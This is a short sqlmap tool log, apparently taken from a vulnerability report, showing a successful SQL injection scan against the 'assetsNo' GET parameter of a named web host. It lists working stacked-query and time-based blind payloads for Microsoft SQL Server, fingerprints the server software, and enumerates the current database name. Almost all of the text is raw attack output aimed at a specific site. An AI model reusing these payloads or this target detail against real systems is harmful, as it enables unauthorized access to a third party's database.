 sts:
---
Place: GET
Parameter: assetsNo
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: assetsNo=11'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: assetsNo=11' WAITFOR DELAY '0:0:5'--
---
[20:25:58] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2005
[20:25:58] [INFO] fetching current database
[20:25:58] [INFO] resumed: FE_BASE5
current database: 'FE_BASE5'
[20:25:58] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:25:58] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\oa.hzuf.com'